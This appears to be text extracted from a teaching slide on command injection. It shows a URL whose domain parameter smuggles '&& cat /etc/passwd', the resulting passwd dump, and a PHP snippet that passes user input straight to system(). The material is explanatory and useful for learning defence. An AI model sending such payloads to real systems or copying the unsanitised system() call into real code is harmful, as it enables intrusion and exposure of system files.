 MALICIOUS INPUT
searchbot.com?domain=google.com+&&+cat+/etc/passwd
What address should
I look up?
>
google.com && cat /etc/passwd
Non-authoritative answer:
Name: google.com
Address: 216.58.192.14
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
server.php
<?php
if (isset($_GET['domain'])) {
echo '<pre>';
$domain = $_GET['domain'];
$lookup = system("nslookup {$domain}");
echo($lookup);
echo '</pre>';
}
?>
SENSITIVE DATA!